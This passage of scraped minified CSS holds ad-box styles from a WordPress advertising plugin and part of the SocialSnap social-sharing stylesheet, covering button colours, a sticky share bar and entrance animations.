.bsaProItemInner{overflow:hidden;background-color:#f5f5f5;color:#000000;height:150px;width:100%;}#bsa-modern-3 .bsaProItemInner__thumb{}#bsa-modern-3 .bsaProItemInner__img{width:100%;height:150px;background-size:cover;-webkit-transition:all .5s;transition:all .5s;}#bsa-modern-3 .bsaProItemInner:hover .bsaProItemInner__img{width:140%;-webkit-transition:width .5s;transition:width .5s;}#bsa-modern-3 .bsaProItemInner__copy{position:absolute;bottom:0;width:100%;height:60%;color:white;-webkit-transition:all .5s;transition:all .5s;}#bsa-modern-3 .bsaProItemInner:hover .bsaProItemInner__copy{height:100%;-webkit-animation:showCopy .4s ease-in-out;animation:showCopy .4s ease-in-out;}@-webkit-keyframes showCopy {0%{height:60%;}100% {height: 100%;}}@keyframes showCopy {0%{height:60%;}100% {height: 100%;}}#bsa-modern-3 .bsaProItemInner__copyInnerBg{position:absolute;top:0;left:0;right:0;bottom:0;opacity:.4;background-color:black;z-index:10;-webkit-transition:all .5s;transition:all .5s;}#bsa-modern-3 .bsaProItemInner:hover .bsaProItemInner__copyInnerBg{opacity:.7;-webkit-transition:opacity .5s;transition:opacity .5s;}#bsa-modern-3 .bsaProItemInner__copyInner{position:relative;padding:20px;z-index:100;}#bsa-modern-3 .bsaProItemInner__title{color:white;text-align:center;font-size:20px;}#bsa-modern-3 .bsaProItemInner__desc{opacity:0;margin-top:15px;text-align:center;line-height:20px;-webkit-transition:all .4s;transition:all .4s;}#bsa-modern-3 .bsaProItemInner:hover .bsaProItemInner__desc{opacity:1;-webkit-transition:all .4s;transition:all .4s;-webkit-transition-delay:.2s;transition-delay:.2s;}#bsa-modern-4 h3,#bsa-modern-4 a,#bsa-modern-4 img,#bsa-modern-4 span,#bsa-modern-4 p{margin:0;padding:0;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-decoration:none;line-height:1.25;}#bsa-modern-4 .bsaProItem{position:relative;overflow:hidden;}#bsa-modern-4 .bsaProItemInner{overflow:hidden;background-color:#f5f5f5;color:#000000;height:200px;width:100%;}#bsa-modern-4 .bsaProItemInner__thumb{width:70px;height:70px;overflow:hidden;border-radius:50%;margin:0 auto;}#bsa-modern-4 .bsaProItemInner__thumbContainer{width:100%;margin:-40px auto 0;text-align:center;z-index:100;position:relative;}#bsa-modern-4 .bsaProItemInner__img{width:100%;height:100%;margin:0 auto;background-size:cover;-webkit-transition:all .5s;transition:all .5s;}#bsa-modern-4 .bsaProItemInner:hover .bsaProItemInner__img{width:140%;-webkit-transition:width .5s;transition:width .5s;}#bsa-modern-4 .bsaProItemInner__copyTitle{bottom:0;width:100%;color:black;height:90px;}#bsa-modern-4 .bsaProItemInner__copyTitle .bsaProItemInner__copyInner{position:relative;padding:20px;z-index:10;height:50px;background-color:#eaeaea;}#bsa-modern-4 .bsaProItemInner__title{color:black;}#bsa-modern-4 .bsaProItemInner__copyDesc{}#bsa-modern-4 .bsaProItemInner__copyDesc .bsaProItemInner__copyInner{padding:0 15px;}#bsa-modern-4 .bsaProItemInner__desc{margin-top:15px;text-align:center;line-height:20px;}#bsa-paper-note-1 h3,#bsa-paper-note-1 a,#bsa-paper-note-1 img,#bsa-paper-note-1 span,#bsa-paper-note-1 p{margin:0;padding:0;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-decoration:none;line-height:1.25;}#bsa-paper-note-1 .bsaProItemInner.bsaNote{position:relative;height:140px;width:100%;padding:0;margin:0;color:#fff;background:#e53935;overflow:hidden;}#bsa-paper-note-1 .bsaProItemInner.bsaNote:before{content:"";position:absolute;top:0;right:0;border-width:0 16px 16px 0;border-style:solid;border-color:#fff #fff #c62828 #c62828;background:#c62828;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.3), -1px 1px 1px rgba(0,0,0,0.2);-moz-box-shadow:0 1px 1px rgba(0,0,0,0.3), -1px 1px 1px rgba(0,0,0,0.2);box-shadow:0 1px 1px rgba(0,0,0,0.3), -1px 1px 1px rgba(0,0,0,0.2);display:block;width:0;}#bsa-paper-note-1 .bsaProItemInner.bsaNote.bsaRounded{-moz-border-radius:5px 0 5px 5px;border-radius:5px 0 5px 5px;}#bsa-paper-note-1 .bsaProItemInner.bsaNote.bsaRounded:before{border-width:15px;border-color:#fff #fff transparent transparent;-moz-border-radius:0 0 0 5px;border-radius:0 0 0 5px;}#bsa-paper-note-1 .bsaProItemInner .bsaProItemInner__copy{float:left;height:140px;width:100%;padding:0;margin:0;}#bsa-paper-note-1 .bsaProItemInner__copyInner{}#bsa-paper-note-1 .bsaProItemInner__copy .bsaProItemInner__title{font-size:20px;margin:15px 15px 0;color:#5d0a0a;}#bsa-paper-note-1 .bsaProItemInner__copy .bsaProItemInner__desc{margin:0 15px 10px;font-size:14px;color:#ffcdd2;}#bsa-paper-note-1 .bsaProItemInner__copy .bsaProItemInner__url{margin:0 15px;font-weight:bold;font-size:14px;color:#ffcdd2;}#bsa-paper-note-2 h3,#bsa-paper-note-2 a,#bsa-paper-note-2 img,#bsa-paper-note-2 span,#bsa-paper-note-2 p{margin:0;padding:0;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-decoration:none;line-height:1.25;}#bsa-paper-note-2 .bsaProItemInner.bsaNote{position:relative;height:160px;width:100%;padding:0;margin:0;color:#000;background:url(//romancedevoured.com/wp-content/plugins/bsa-pro-scripteo-extension/assets/images/paper-note.png) transparent top center no-repeat;background-size:cover;overflow:hidden;}#bsa-paper-note-2 .bsaProItemInner .bsaProItemInner__copy{float:left;height:160px;width:85%;padding:0 0 0 15%;margin:0;}#bsa-paper-note-2 .bsaProItemInner__copyInner{}#bsa-paper-note-2 .bsaProItemInner__copy .bsaProItemInner__title{font-size:20px;margin:20px 15px 0;color:#000;}#bsa-paper-note-2 .bsaProItemInner__copy .bsaProItemInner__desc{font-size:14px;line-height:24px;margin:4px 15px 10px;color:#000;}#bsa-paper-note-2 .bsaProItemInner__copy .bsaProItemInner__url{margin:0 15px;font-weight:bold;font-size:14px;color:#000;}#bsa-paper-note-3 h3,#bsa-paper-note-3 a,#bsa-paper-note-3 img,#bsa-paper-note-3 span,#bsa-paper-note-3 p{margin:0;padding:0;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-decoration:none;line-height:1.25;}#bsa-paper-note-3.bsaAnimateCircle,#bsa-paper-note-3 .bsaAnimateCircle{transition:all 750ms ease-in-out;}#bsa-paper-note-3 .bsaProItemInner{position:relative;width:180px;height:180px;margin:0 auto;backface-visibility:hidden;}#bsa-paper-note-3 .bsaProItemInner .bsaSticky{transform:rotate(45deg);}#bsa-paper-note-3 .bsaProItemInner:hover .bsaSticky{transform:rotate(10deg);}#bsa-paper-note-3 .bsaProItemInner .bsaSticky{position:absolute;top:0;left:0;width:180px;height:180px;}#bsa-paper-note-3 .bsaProItemInner .bsaReveal .bsaCircle{box-shadow:0 1px 0px rgba(0,0,0,.15);font-family:'helvetica neue', arial;font-weight:200;line-height:140px;text-align:center;cursor:pointer;}#bsa-paper-note-3 .bsaProItemInner .bsaReveal .bsaCircle{background:#f1f1f1;}#bsa-paper-note-3 .bsaProItemInner .bsaCircle_wrapper{position:absolute;width:180px;height:180px;left:0px;top:0px;overflow:hidden;}#bsa-paper-note-3 .bsaProItemInner .bsaCircle{position:absolute;width:140px;height:140px;margin:20px;border-radius:999px;}#bsa-paper-note-3 .bsaProItemInner .bsaBack{height:10px;top:30px;}#bsa-paper-note-3 .bsaProItemInner:hover .bsaBack{height:90px;top:110px;}#bsa-paper-note-3 .bsaProItemInner .bsaBack .bsaCircle{margin-top:-130px;background-color:#00897b;background-image:-webkit-linear-gradient(bottom, transparent, #00695c);background-image:-moz-linear-gradient(bottom, transparent, #00695c);background-image:linear-gradient(bottom, transparent, #00695c);}#bsa-paper-note-3 .bsaProItemInner:hover .bsaBack .bsaCircle{margin-top:-50px;}#bsa-paper-note-3 .bsaProItemInner .bsaFront{height:150px;bottom:0;top:auto;-webkit-box-shadow:0 -140px 20px -140px rgba(0,0,0,.3);}#bsa-paper-note-3 .bsaProItemInner:hover .bsaFront{height:70px;-webkit-box-shadow:0 -60px 10px -60px rgba(0,0,0,.1);}#bsa-paper-note-3 .bsaProItemInner .bsaFront .bsaCircle{margin-top:-10px;background-color:#00897b;background-image:-webkit-linear-gradient(bottom, transparent 75%, #00695c 95%);background-image:-moz-linear-gradient(bottom, transparent 75%, #00695c 95%);background-image:linear-gradient(bottom, transparent 75%, #00695c 95%);}#bsa-paper-note-3 .bsaProItemInner h3{font-weight:200;text-align:center;position:absolute;width:110px;height:70px;margin:65px 0 0 30px;color:#e0f2f1;-ms-transform:rotate(20deg);-webkit-transform:rotate(20deg);transform:rotate(20deg);transition:opacity 50ms linear 400ms;}#bsa-paper-note-3 .bsaProItemInner:hover h3{opacity:0;transition:opacity 50ms linear 300ms;}#bsa-paper-note-3 .bsaProItemInner:hover .bsaFront .bsaCircle{margin-top:-90px;background-color:#00897b;background-position:0 100px;}#bsa-paper-note-3 .bsaProItemInner__copy .bsaProItemInner__title{font-size:17px;line-height:22px;overflow:hidden;}#bsa-paper-note-3 .bsaProItemInner__copy .bsaProItemInner__desc {font-size: 12px;line-height: 16px;margin: 15px 15px 10px;color: #000;overflow: hidden;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ekn27r2hcs5.exactdn.com/wp-content/plugins/socialsnap-pro/assets/css/socialsnap.css?ver=1.1.17
body_size: 11706
content:
.ss-row{margin:0 -6px 12px}.ss-row.ss-large-spacing{margin:0 -20px}.ss-row.ss-large-spacing .ss-col-2,.ss-row.ss-large-spacing .ss-col-3,.ss-row.ss-large-spacing .ss-col-4,.ss-row.ss-large-spacing .ss-col-7{padding:0 20px 30px}.ss-col-2,.ss-col-3,.ss-col-4,.ss-col-7{float:left;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:6px;padding-right:6px}.ss-col-2{width:50%}.ss-col-3{width:33.33%}.ss-col-4{width:25%}.ss-col-7{width:66.67%}.ss-heart-color{background-color:#e83c4a}.ss-yahoo-color{background-color:#410093}.ss-snapchat-color{background-color:#fffc00}.ss-500px-color{background-color:#0099e5}.ss-amazon-color{background-color:#323b43}.ss-baidu-color{background-color:#de0f17}.ss-behance-color{background-color:#1769ff}.ss-blogger-color{background-color:#f57d00}.ss-buffer-color{background-color:#323b43}.ss-delicious-color{background-color:#39f}.ss-deviantart-color{background-color:#05cc47}.ss-digg-color{background-color:#005be2}.ss-dribbble-color{background-color:#ea4c89}.ss-etsy-color{background-color:#d5641c}.ss-flickr-color{background-color:#ff0084}.ss-foursquare-color{background-color:#f94877}.ss-github-color{background-color:#333}.ss-houzz-color{background-color:#7ac142}.ss-livejournal-color{background-color:#004359}.ss-medium-color{background-color:#00ab6c}.ss-myspace-color{background-color:#333}.ss-newsvine-color{background-color:#055d00}.ss-pocket-color{background-color:#ef4056}.ss-reddit-color{background-color:#ff4500}.ss-rss-color{background-color:#f26522}.ss-skype-color{background-color:#00aff0}.ss-soundcloud-color{background-color:#f80}.ss-spotify-color{background-color:#1db954}.ss-telegram-color{background-color:#169cdf}.ss-viber-color{background-color:#665cac}.ss-vimeo-color{background-color:#1ab7ea}.ss-vkontakte-color{background-color:#45668e}.ss-whatsapp-color{background-color:#25d366}.ss-xing-color{background-color:#026466}.ss-youtube-color{background-color:#cd201f}.ss-messenger-color{background-color:#0084ff}.ss-yummly-color{background-color:#e16128}.ss-evernote-color{background-color:#2dbe60}.ss-sms-color{background-color:#323b43}.ss-flipboard-color{background-color:#e12828}.ss-twitch-color{background-color:#6441a5}.ss-patreon-color{background-color:#e7513b}.ss-discord-color{background-color:#7289da}.ss-tiktok-color{background-color:#010101}.ss-snapchat-color,.ss-snapchat-color i{color:#000!important}.ss-parler-color{background-color:#c63240}.ss-mewe-color{background-color:#007da1}#ss-sticky-bar,#ss-sticky-bar .ss-sticky-bar-share-elements,#ss-sticky-bar.ss-simple-sticky-bar .ss-social-icons-container,#ss-sticky-bar.ss-stretched-sticky-bar .ss-social-icons-container,.ss-on-media-wrapper.ss-center-on-media .ss-social-icons-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#ss-floating-bar .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-floating-bar .ss-social-icons-container>li>a,#ss-share-hub .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-share-hub .ss-social-icons-container>li>a,#ss-share-hub>a,#ss-sticky-bar .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-sticky-bar .ss-social-icons-container>li>a,.ss-follow-wrapper .ss-follow-network,.ss-inline-share-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-inline-share-wrapper .ss-social-icons-container>li>a,.ss-on-media-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-on-media-wrapper .ss-social-icons-container>li>a,.ss-popup-overlay .ss-copy-action .ss-button,.ss-popup-overlay .ss-popup .ss-close-modal,.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a{border:0;text-shadow:none;-webkit-box-shadow:none;box-shadow:none;outline:0;text-decoration:none;text-transform:none;letter-spacing:0}#ss-share-hub>a:after,.ss-on-media-wrapper .ss-social-icons-container>li>.ss-pinit-button,.ss-social-icons-container>li .ss-ss-on-media-button:after,.ss-social-icons-container>li>a:after{outline:0}.ss-social-login-options .ss-spinner{-webkit-animation:2s linear infinite ss_rotate;animation:2s linear infinite ss_rotate;z-index:2;position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px;width:16px;height:16px}.ss-social-login-options .ss-spinner .path{stroke:#fff;stroke:rgb(255 255 255 / .65);stroke-linecap:round;-webkit-animation:1.5s ease-in-out infinite ss_dash;animation:1.5s ease-in-out infinite ss_dash}@-webkit-keyframes ss_rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes ss_rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes ss_dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}@keyframes ss_dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.ss-svg-icon{height:16px;width:auto;vertical-align:text-bottom;fill:currentColor}.ss-svg-icon path{-webkit-transition:none;transition:none}.ss-socialsnap-color{background-color:#557ceb}.ss-envelope-color,.ss-subscribers-color{background-color:#323b43}.ss-facebook-color{background-color:#1877f2}.ss-twitter-color{background-color:#1da1f2}.ss-tumblr-color{background-color:#36465d}.ss-instagram-color{background-color:#c13584}.ss-google-color{background-color:#ea4335}.ss-linkedin-color{background-color:#2867b2}.ss-pinterest-color{background-color:#bd081c}.ss-copy-color{background-color:#323b43}.ss-shareall-color{background-color:#f1f1f1}.ss-print-color{background-color:#323b43}.ss-mix-color{background-color:#ff8226}.ss-clearfix:after{content:'';display:table;clear:both}.ss-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#ss-share-hub{-webkit-font-smoothing:initial;position:fixed;bottom:30px;z-index:99998;height:62px;width:62px;line-height:62px;font-weight:400}#ss-share-hub.ss-left-hub{left:30px}#ss-share-hub.ss-right-hub{right:30px}#ss-share-hub.ss-small-icons,#ss-share-hub.ss-small-icons>a{width:42px;height:42px;line-height:42px}#ss-share-hub.ss-small-icons .ss-social-icons-container,#ss-share-hub.ss-small-icons>a .ss-social-icons-container{padding:0 0 10px!important}#ss-share-hub.ss-regular-icons,#ss-share-hub.ss-regular-icons>a{width:52px;height:52px;line-height:52px}#ss-share-hub.ss-regular-icons .ss-social-icons-container,#ss-share-hub.ss-regular-icons>a .ss-social-icons-container{padding:0 0 15px!important}#ss-share-hub .ss-share-hub-total-counter{position:absolute;text-align:center;bottom:100%;left:0;width:100%;-webkit-transition:opacity .45s cubic-bezier(.15,.2,.1,1);transition:opacity .45s cubic-bezier(.15,.2,.1,1);line-height:1;pointer-events:none}#ss-share-hub .ss-share-hub-total-counter>span{padding:0 0 12px}#ss-share-hub>a{height:62px;width:62px;line-height:62px;text-align:center;display:block;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;bottom:0;left:0;z-index:10;padding:0;margin:0;color:#fff;cursor:default}#ss-share-hub>a:after{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:.3s cubic-bezier(.15,.2,.1,1);transition:.3s cubic-bezier(.15,.2,.1,1);background-color:#557ceb}#ss-share-hub>a i,#ss-share-hub>a svg{position:relative;z-index:2;font-size:18px}#ss-share-hub>a svg{height:18px}#ss-share-hub>a>span{display:inline-block;position:absolute;top:-5px;right:-5px;padding:5px 7px;background-color:#333;border-radius:2px;color:#fff;font-size:10px;line-height:1;z-index:3}#ss-share-hub:hover>a:after{-webkit-transform:scale(1.25) translateZ(0);transform:scale(1.25) translateZ(0)}#ss-share-hub:hover .ss-social-icons-container{visibility:visible}#ss-share-hub:hover .ss-share-hub-total-counter{opacity:0}#ss-share-hub:hover .ss-social-icons-container>li a{opacity:1;-webkit-transition:.45s cubic-bezier(.15,.2,.1,1);transition:.45s cubic-bezier(.15,.2,.1,1);-webkit-transform:translateY(0) scale(1);-ms-transform:translateY(0) scale(1);transform:translateY(0) scale(1)}#ss-share-hub .ss-social-icons-container{position:absolute;bottom:100%;padding:0 0 20px!important;text-align:center;line-height:1;vertical-align:middle;visibility:hidden}#ss-share-hub .ss-social-icons-container>li{display:inline-block}#ss-share-hub .ss-social-icons-container>li:hover .ss-share-network-tooltip{opacity:1;-webkit-transform:translateX(0) translateY(-50%);-ms-transform:translateX(0) translateY(-50%);transform:translateX(0) translateY(-50%)}#ss-share-hub .ss-social-icons-container>li a{padding:0;margin:5px 0;-webkit-transition:.25s cubic-bezier(.2,.21,.12,1);transition:.25s cubic-bezier(.2,.21,.12,1);display:inline-block;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;opacity:0;-webkit-transform:translateY(100px) scale(0);-ms-transform:translateY(100px) scale(0);transform:translateY(100px) scale(0)}#ss-share-hub .ss-social-icons-container>li a i{font-size:16px;vertical-align:middle}#ss-share-hub.ss-circle-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-share-hub.ss-circle-icons .ss-social-icons-container>li>a,#ss-share-hub.ss-circle-icons>a:after{border-radius:52px}#ss-share-hub.ss-rounded-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-share-hub.ss-rounded-icons .ss-social-icons-container>li>a,#ss-share-hub.ss-rounded-icons>a:after{border-radius:3px}#ss-sticky-bar{position:fixed;left:0;right:0;bottom:0;max-width:100%;overflow:hidden;z-index:99997;background-color:rgb(255 255 255 / .98);-webkit-box-shadow:0 0 30px rgb(0 0 0 / .12);box-shadow:0 0 30px rgb(0 0 0 / .12)}#ss-sticky-bar.ss-small-icons .ss-total-counter>span:first-child{font-size:16px!important}#ss-sticky-bar.ss-simple-sticky-bar .ss-network-label,#ss-sticky-bar.ss-stretched-sticky-bar .ss-network-label{display:none}#ss-sticky-bar.ss-simple-sticky-bar .ss-total-counter,#ss-sticky-bar.ss-stretched-sticky-bar .ss-total-counter{padding:0 15px;width:auto!important}#ss-sticky-bar.ss-simple-sticky-bar .ss-social-icons-container .ss-share-network-content,#ss-sticky-bar.ss-stretched-sticky-bar .ss-social-icons-container .ss-share-network-content{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#ss-sticky-bar.ss-simple-sticky-bar .ss-social-icons-container .ss-share-network-content .ss-network-count,#ss-sticky-bar.ss-stretched-sticky-bar .ss-social-icons-container .ss-share-network-content .ss-network-count{margin-top:0;background:rgb(0 0 0 / .3);padding:0 6px;line-height:20px;text-align:center;border-radius:6px 6px 6px 0;font-size:11px;margin-right:11px}#ss-sticky-bar.ss-sync-inline:not(.ss-animate-entrance).ss-hidden{display:none!important}#ss-sticky-bar.ss-show-after-scroll.ss-initially-hidden,#ss-sticky-bar.ss-show-after-scroll:not(.ss-animate-entrance){display:none}#ss-sticky-bar.ss-show-after-scroll.ss-initially-hidden.ss-visible,#ss-sticky-bar.ss-show-after-scroll:not(.ss-animate-entrance).ss-visible{display:-webkit-box;display:-ms-flexbox;display:flex}#ss-sticky-bar .ss-inline-share-wrapper{position:relative;width:100%;padding:0 25px;margin:6px 0 0}#ss-sticky-bar .ss-inline-share-wrapper .ss-social-share-label{display:none}#ss-sticky-bar .ss-inline-share-wrapper .ss-inline-share-content{display:-webkit-box;display:-ms-flexbox;display:flex}#ss-sticky-bar.ss-top-sticky-bar{bottom:auto;top:0}#ss-sticky-bar .ss-sticky-bar-label{-ms-flex-negative:0;flex-shrink:0;padding-right:15px;font-size:16px;color:#3a424a}#ss-sticky-bar .ss-sticky-bar-share-elements{padding:12px 0;margin-left:auto;overflow-y:scroll}#ss-sticky-bar.ss-stretched-sticky-bar{-webkit-box-align:center;-ms-flex-align:center;align-items:center}#ss-sticky-bar.ss-stretched-sticky-bar .ss-social-icons-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%;height:initial}#ss-sticky-bar.ss-stretched-sticky-bar .ss-social-icons-container>li{-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:54px}#ss-sticky-bar.ss-stretched-sticky-bar .ss-social-icons-container>li>a{display:block;width:100%!important}#ss-sticky-bar.ss-stretched-sticky-bar .ss-social-icons-container>li>a .ss-network-count{margin-left:8px}#ss-sticky-bar.ss-stretched-sticky-bar .ss-social-icons-container .ss-share-network-content .ss-network-label{display:none}.admin-bar #ss-sticky-bar.ss-top-sticky-bar{top:32px}#ss-floating-bar.ss-animate-entrance,#ss-share-hub.ss-animate-entrance,#ss-sticky-bar.ss-animate-entrance{-webkit-transition:opacity .15s .1s,-webkit-transform .4s .1s;transition:opacity .15s .1s,transform .4s .1s,-webkit-transform .4s .1s}#ss-floating-bar.ss-entrance-animation-fade,#ss-share-hub.ss-entrance-animation-fade,#ss-sticky-bar.ss-entrance-animation-fade{opacity:0}#ss-floating-bar.ss-entrance-animation-fade.ss-animated,#ss-share-hub.ss-entrance-animation-fade.ss-animated,#ss-sticky-bar.ss-entrance-animation-fade.ss-animated{opacity:1}#ss-floating-bar.ss-entrance-animation-slide.ss-left-hub,#ss-floating-bar.ss-entrance-animation-slide.ss-left-sidebar,#ss-share-hub.ss-entrance-animation-slide.ss-left-hub,#ss-share-hub.ss-entrance-animation-slide.ss-left-sidebar,#ss-sticky-bar.ss-entrance-animation-slide.ss-left-hub,#ss-sticky-bar.ss-entrance-animation-slide.ss-left-sidebar{-webkit-transform:translate3d(-150px,0,0);transform:translate3d(-150px,0,0)}#ss-floating-bar.ss-entrance-animation-slide.ss-right-hub,#ss-floating-bar.ss-entrance-animation-slide.ss-right-sidebar,#ss-share-hub.ss-entrance-animation-slide.ss-right-hub,#ss-share-hub.ss-entrance-animation-slide.ss-right-sidebar,#ss-sticky-bar.ss-entrance-animation-slide.ss-right-hub,#ss-sticky-bar.ss-entrance-animation-slide.ss-right-sidebar{-webkit-transform:translate3d(150px,0,0);transform:translate3d(150px,0,0)}#ss-floating-bar.ss-entrance-animation-slide.ss-top-sticky-bar,#ss-share-hub.ss-entrance-animation-slide.ss-top-sticky-bar,#ss-sticky-bar.ss-entrance-animation-slide.ss-top-sticky-bar{-webkit-transform:translate3d(0,-150px,0);transform:translate3d(0,-150px,0)}#ss-floating-bar.ss-entrance-animation-slide.ss-bottom-sticky-bar,#ss-share-hub.ss-entrance-animation-slide.ss-bottom-sticky-bar,#ss-sticky-bar.ss-entrance-animation-slide.ss-bottom-sticky-bar{-webkit-transform:translate3d(0,150px,0);transform:translate3d(0,150px,0)}#ss-floating-bar.ss-entrance-animation-slide.ss-animated,#ss-share-hub.ss-entrance-animation-slide.ss-animated,#ss-sticky-bar.ss-entrance-animation-slide.ss-animated{-webkit-transform:translate3d(0,0,0)!important;transform:translate3d(0,0,0)!important}#ss-floating-bar.ss-entrance-animation-bounce,#ss-share-hub.ss-entrance-animation-bounce,#ss-sticky-bar.ss-entrance-animation-bounce{-webkit-animation-name:ss-bounce;animation-name:ss-bounce;opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}#ss-floating-bar.ss-entrance-animation-bounce.ss-animated,#ss-share-hub.ss-entrance-animation-bounce.ss-animated,#ss-sticky-bar.ss-entrance-animation-bounce.ss-animated{-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}#ss-floating-bar.ss-entrance-animation-flip,#ss-share-hub.ss-entrance-animation-flip,#ss-sticky-bar.ss-entrance-animation-flip{opacity:0}#ss-floating-bar.ss-entrance-animation-flip.ss-animated,#ss-share-hub.ss-entrance-animation-flip.ss-animated,#ss-sticky-bar.ss-entrance-animation-flip.ss-animated{opacity:1}#ss-floating-bar.ss-entrance-animation-flip.ss-left-hub,#ss-floating-bar.ss-entrance-animation-flip.ss-left-sidebar,#ss-share-hub.ss-entrance-animation-flip.ss-left-hub,#ss-share-hub.ss-entrance-animation-flip.ss-left-sidebar,#ss-sticky-bar.ss-entrance-animation-flip.ss-left-hub,#ss-sticky-bar.ss-entrance-animation-flip.ss-left-sidebar{-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;-webkit-transform:perspective(600px) rotateY(-90deg);transform:perspective(600px) rotateY(-90deg)}#ss-floating-bar.ss-entrance-animation-flip.ss-left-hub.ss-animated,#ss-floating-bar.ss-entrance-animation-flip.ss-left-sidebar.ss-animated,#ss-share-hub.ss-entrance-animation-flip.ss-left-hub.ss-animated,#ss-share-hub.ss-entrance-animation-flip.ss-left-sidebar.ss-animated,#ss-sticky-bar.ss-entrance-animation-flip.ss-left-hub.ss-animated,#ss-sticky-bar.ss-entrance-animation-flip.ss-left-sidebar.ss-animated{-webkit-transform:perspective(600px) rotateY(0);transform:perspective(600px) rotateY(0)}#ss-floating-bar.ss-entrance-animation-flip.ss-right-hub,#ss-floating-bar.ss-entrance-animation-flip.ss-right-sidebar,#ss-share-hub.ss-entrance-animation-flip.ss-right-hub,#ss-share-hub.ss-entrance-animation-flip.ss-right-sidebar,#ss-sticky-bar.ss-entrance-animation-flip.ss-right-hub,#ss-sticky-bar.ss-entrance-animation-flip.ss-right-sidebar{-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center;-webkit-transform:perspective(600px) rotateY(90deg);transform:perspective(600px) rotateY(90deg)}#ss-floating-bar.ss-entrance-animation-flip.ss-right-hub.ss-animated,#ss-floating-bar.ss-entrance-animation-flip.ss-right-sidebar.ss-animated,#ss-share-hub.ss-entrance-animation-flip.ss-right-hub.ss-animated,#ss-share-hub.ss-entrance-animation-flip.ss-right-sidebar.ss-animated,#ss-sticky-bar.ss-entrance-animation-flip.ss-right-hub.ss-animated,#ss-sticky-bar.ss-entrance-animation-flip.ss-right-sidebar.ss-animated{-webkit-transform:perspective(600px) rotateY(0);transform:perspective(600px) rotateY(0);opacity:1}#ss-floating-bar.ss-entrance-animation-flip.ss-top-sticky-bar,#ss-share-hub.ss-entrance-animation-flip.ss-top-sticky-bar,#ss-sticky-bar.ss-entrance-animation-flip.ss-top-sticky-bar{-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top;-webkit-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg)}#ss-floating-bar.ss-entrance-animation-flip.ss-top-sticky-bar.ss-animated,#ss-share-hub.ss-entrance-animation-flip.ss-top-sticky-bar.ss-animated,#ss-sticky-bar.ss-entrance-animation-flip.ss-top-sticky-bar.ss-animated{-webkit-transform:perspective(600px) rotateX(0);transform:perspective(600px) rotateX(0)}#ss-floating-bar.ss-entrance-animation-flip.ss-bottom-sticky-bar,#ss-share-hub.ss-entrance-animation-flip.ss-bottom-sticky-bar,#ss-sticky-bar.ss-entrance-animation-flip.ss-bottom-sticky-bar{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-transform:perspective(600px) rotateX(90deg);transform:perspective(600px) rotateX(90deg)}#ss-floating-bar.ss-entrance-animation-flip.ss-bottom-sticky-bar.ss-animated,#ss-share-hub.ss-entrance-animation-flip.ss-bottom-sticky-bar.ss-animated,#ss-sticky-bar.ss-entrance-animation-flip.ss-bottom-sticky-bar.ss-animated{-webkit-transform:perspective(600px) rotateX(0);transform:perspective(600px) rotateX(0)}.ss-hover-animation-1 .ss-social-icons-container>li>a{overflow:hidden}.ss-hover-animation-1 .ss-social-icons-container>li>a:after{-webkit-transition:width .25s,background .3s;transition:width .25s,background .3s;content:'';width:5px;position:absolute;left:0;top:0;bottom:0;background-color:rgb(0 0 0 / .1)}.ss-hover-animation-1 .ss-social-icons-container>li>a:hover:after{background-color:rgb(0 0 0 / .1);width:100%}.ss-hover-animation-1 